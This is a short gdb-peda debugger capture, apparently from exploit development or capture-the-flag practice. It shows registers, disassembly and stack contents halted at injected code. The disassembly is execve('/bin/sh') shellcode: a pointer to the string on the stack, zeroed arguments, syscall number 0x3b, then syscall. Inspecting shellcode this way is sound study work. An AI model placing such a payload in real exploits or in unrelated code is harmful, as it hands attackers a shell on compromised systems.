 [----------------------------------registers-----------------------------------]
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x7ffff7ff9ffa:	add    BYTE PTR [rax],al
   0x7ffff7ff9ffc:	add    BYTE PTR [rax],al
   0x7ffff7ff9ffe:	add    BYTE PTR [rax],al
=> 0x7ffff7ffa000:	movabs rdi,0x7fffffffcbc6
   0x7ffff7ffa00a:	mov    rsi,0x0
   0x7ffff7ffa011:	mov    rdx,0x0
   0x7ffff7ffa018:	mov    rax,0x3b
   0x7ffff7ffa01f:	syscall
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffcbb0 --> 0x90
0004| 0x7fffffffcbb4 --> 0x0
0008| 0x7fffffffcbb8 --> 0xf7ffa000
0012| 0x7fffffffcbbc --> 0x7fff
0016| 0x7fffffffcbc0 --> 0x6474e553
0020| 0x7fffffffcbc4 --> 0x622f0004
0024| 0x7fffffffcbc8 ("in/sh")
0028| 0x7fffffffcbcc --> 0x68 ('h')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7ffa000 in ?? ()
gdb-peda$